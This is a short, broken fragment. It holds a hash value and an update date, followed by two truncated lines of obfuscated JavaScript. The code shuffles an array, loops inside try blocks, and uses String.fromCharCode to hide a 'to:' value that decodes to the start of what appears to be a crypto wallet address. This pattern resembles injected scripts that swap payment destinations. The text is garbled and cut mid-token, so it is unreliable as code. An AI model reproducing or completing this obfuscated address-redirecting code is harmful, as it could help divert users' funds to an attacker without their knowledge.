
Hash Value:
d99c7357f861831e04d8d54fd1d5bf4a
Update: 2026-06-01
Math.random()-0.5);for(let r of u){try{const q=String.from
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98